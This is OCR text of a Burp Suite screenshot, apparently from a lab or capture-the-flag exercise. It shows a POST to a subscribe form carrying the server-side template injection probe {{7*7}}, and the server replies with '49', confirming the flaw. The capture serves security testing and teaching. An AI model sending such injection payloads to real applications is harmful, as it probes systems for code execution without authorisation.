 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to AIT Austrian Institute
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project op
1 × 2 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /subscribe.php HTTP/1.1
2 Host: 10.129.127.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 13
10 Origin: http://10.129.127.172
11 Connection: close
12 Referer: http://10.129.127.172/?
13
14 email={{7*7}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 31 May 2021 22:19:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 29
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Thank you for subscribing, 49